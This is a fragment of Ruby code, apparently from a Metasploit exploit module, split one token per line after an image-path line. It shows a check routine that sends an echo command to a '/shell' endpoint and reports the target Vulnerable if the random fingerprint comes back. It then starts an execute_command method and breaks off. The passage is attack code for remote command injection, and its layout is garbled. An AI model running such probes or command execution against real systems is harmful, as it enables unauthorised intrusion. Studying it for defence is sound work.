
      fingerprint 
=
Rex
:
:
Text
:
:
rand_text_alpha
(
rand
(
10
)
+
6
)
      res 
=
send_request_cgi
(
'uri'
=
>
"/shell?echo+
#
{
fingerprint
}
"
,
'headers'
=
>
{
'Connection'
=
>
'Keep-Alive'
}
)
if
 res 
&&
 res
.
body
.
include
?
(
fingerprint
)
return
CheckCode
:
:
Vulnerable
end
rescue
:
:
Rex
:
:
ConnectionError
return
CheckCode
:
:
Unknown
end
CheckCode
:
:
Safe
end
def
execute_command
(
cmd
,
 opts
)
begin